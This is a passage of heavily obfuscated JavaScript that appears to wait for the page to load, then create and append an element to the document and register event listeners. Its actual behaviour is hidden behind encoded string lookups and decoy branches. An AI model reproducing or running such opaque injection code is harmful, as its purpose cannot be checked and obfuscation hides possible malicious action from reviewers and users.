_0x737d72=_0x489093[_0x422163('0x9f7','e[1F')][_0x453771('0xabb','@Zm7')]('|'),_0x4d6b58=0x0;while(!![]){switch(_0x737d72[_0x4d6b58++]){case'0':document[_0x422163('0x834','ikCq')][_0x38d0b2('0x466','W2JU')+_0x422163('0xb45','(Rvf')+'d'](_0x5aae63);continue;case'1':_0x5aae63[_0x453771('0x6a5','1n94')+_0x422163('0x864','GU^6')](_0x489093[_0x188364('0x12b','o7d0')]);continue;case'2':_0x5aae63[_0x2682c0('0x67d',']PjI')+_0x38d0b2('0x412','@Zm7')]=_0x489093[_0x2682c0('0x385','h)@E')];continue;case'3':_0x489093[_0x38d0b2('0x6d2','!SDu')](_0x577305);continue;case'4':document[_0x188364('0x50e','h)@E')][_0x188364('0xb7a','P74%')+_0x422163('0x1c0','rvJ4')+'d'](_0x5aae63);continue;}break;}}}());}catch(_0x5d8323){if(_0x489093[_0x36cb40('0x5df',')kQF')](_0x489093[_0x51cb56('0x3d7','CQzv')],_0x489093[_0x462b69('0x445','o7d0')])){function _0x332229(){var _0x517d10=_0x462b69,_0x342f8b=_0x51cb56,_0x5b9720=_0x559f6e;_0x30c0bd[_0x517d10('0x5bc','Qq0E')+'m'][_0x517d10('0x336','u$zM')+_0x5b9720('0x25b','5%Y5')+'ts']();}}else _0x489093[_0x190f61('0x39','u$zM')](setTimeout,arguments[_0x51cb56('0xa6f','wDd7')+'e'],0x32);}}());break;case _0x489093[_0x5b7f29('0x559',')5oy')]:(function(){var _0x3f08aa=_0x28f37a,_0x354ea6=_0x731a5,_0x257040=_0x1cdfea,_0x15d307=_0x1cdfea,_0x1b94fe=_0x28f37a,_0x1ef01a={};_0x1ef01a[_0x3f08aa('0x104','jd]d')]=_0x489093[_0x354ea6('0x87','s1%s')],_0x1ef01a[_0x257040('0x244','P74%')]=_0x489093[_0x3f08aa('0x98c','xJoc')];var _0x32b71c=_0x1ef01a;if(_0x489093[_0x257040('0x7c1','Qq0E')](_0x489093[_0x3f08aa('0x60b','rvGa')],_0x489093[_0x15d307('0xae7','Z@n&')])){if(_0x489093[_0x3f08aa('0x663','nE^9')](document[_0x1b94fe('0x833','wy(9')+_0x3f08aa('0x6b6','CXQe')],_0x489093[_0x257040('0x6ef','Qq0E')])||_0x489093[_0x1b94fe('0x4a5','LXkt')](document[_0x15d307('0x6e0','^K4D')+_0x257040('0x8e4','xJoc')],_0x489093[_0x1b94fe('0x91b','5%Y5')])){if(_0x489093[_0x354ea6('0x2d2','rvJ4')](_0x489093[_0x1b94fe('0x3e','5%Y5')],_0x489093[_0x257040('0x19c','Szlg')])){function _0x14995a(){var _0x51f2c4=_0x257040,_0x201210=_0x354ea6,_0x4604a8=_0x354ea6,_0x2cf7b0=_0x354ea6,_0x128079=_0x257040;let _0x23739a=_0x3e9aec[_0x51f2c4('0x49d','Qq0E')+_0x51f2c4('0x34a','@Yql')][_0x201210('0x82c','nE^9')+'y'](_0x489093[_0x51f2c4('0x2c','x0WQ')]),_0x577618=_0x4e7e01[_0x2cf7b0('0x9a4','LXkt')+_0x2cf7b0('0x371','o7d0')][_0x128079('0xb56','7$h&')+'y'](_0x489093[_0x2cf7b0('0x56b','wDd7')]);if(_0x489093[_0x2cf7b0('0x112','x0WQ')](_0x2158e1,_0x489093[_0x201210('0x25e','rvJ4')])){_0x23739a[_0x4604a8('0x905','1Lh6')](),_0x577618[_0x201210('0x3d0','u$zM')]();if(_0x489093[_0x2cf7b0('0x8e7','5%Y5')](_0x2919dc,!![]))_0xa334ba[_0x128079('0x8c6',')5oy')]();}else{if(_0x489093[_0x2cf7b0('0x9d1','TbB^')](_0x2d1f54,_0x489093[_0x51f2c4('0x852','1Lh6')])){_0x577618[_0x201210('0x804','HbQ2')](),_0x23739a[_0x4604a8('0x86a','nE^9')]();if(_0x489093[_0x201210('0xa6a','7$h&')](_0xa95cc6,!![]))_0x119784[_0x4604a8('0x14c','@Yql')]();}}}}else _0x489093[_0x257040('0xd7','VCp4')](_0x577305);}else{if(_0x489093[_0x354ea6('0xb2b','P74%')](_0x489093[_0x15d307('0xa78','s1%s')],_0x489093[_0x15d307('0x7f9','5%Y5')])){function _0x204b9d(){var _0x1b0d08=_0x15d307,_0xc23a5=_0x257040,_0x3dd37c=_0x1b94fe,_0x3b9833=_0x3f08aa,_0x209757=_0x15d307;_0x460c54[_0x1b0d08('0x6','e[1F')](_0x32b71c[_0xc23a5('0x5ba','e[1F')]),_0x2daccf[_0x1b0d08('0x6da','gpT#')+_0x3dd37c('0x34a','@Yql')][_0x3b9833('0x194','x0WQ')+_0x3b9833('0xb5e','rvGa')+_0xc23a5('0x53f',']PjI')](_0x32b71c[_0xc23a5('0x66b','gpT#')],![]);}}else _0x489093[_0x15d307('0x622','u$zM')](setTimeout,arguments[_0x1b94fe('0x32e','P74%')+'e'],0x32);}}else{function _0x3e5deb(){var _0x86f387=_0x257040;if(_0x5a14b2){var _0x1c0b61=_0x45f17d[_0x86f387('0x211','9TqP')](_0x4aa9c2,arguments);return _0x515e31=null,_0x1c0b61;}}}}());break;default:try{if(_0x489093[_0x731a5('0x8dd','FALV')](_0x489093[_0x28f37a('0x583','Qq0E')],_0x489093[_0x7874c9('0x801','5Q%b')]))window[_0x731a5('0xe1','7$h&')+_0x731a5('0x941','s1%s')+_0x731a5('0x33','5Q%b')+'r'](_0x489093[_0x7874c9('0xac5','oOJN')],_0x577305,![]),document[_0x1cdfea('0xb08','y!L$')+_0x5b7f29('0x7d4','y!L$')+_0x731a5('0x5c7','o7d0')+'r'](_0x489093[_0x7874c9('0x329','1Lh6')],_0x577305,![]);else{function _0x379da0(){var _0x2cb0d9=_0x1cdfea,_0x2b2791=_0x731a5,_0x159671=_0x1cdfea;try{_0x5542ba[_0x2cb0d9('0x591',')5oy')+_0x2b2791('0x119','nGX!')+'t'](_0x489093[_0x2b2791('0x96e','ikCq')],_0x746dfd);}catch(_0x51546b){}}}}catch(_0x36d718){}}}}catch(_0x3251af){}}());